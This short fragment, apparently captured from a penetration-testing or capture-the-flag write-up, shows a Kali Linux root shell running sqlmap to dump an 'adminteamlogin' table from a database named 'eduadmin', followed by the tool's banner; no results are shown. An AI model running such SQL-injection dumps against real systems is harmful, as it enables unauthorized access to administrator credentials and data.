 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -r sqli --dbs -D eduadmin -T adminteamlogin --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org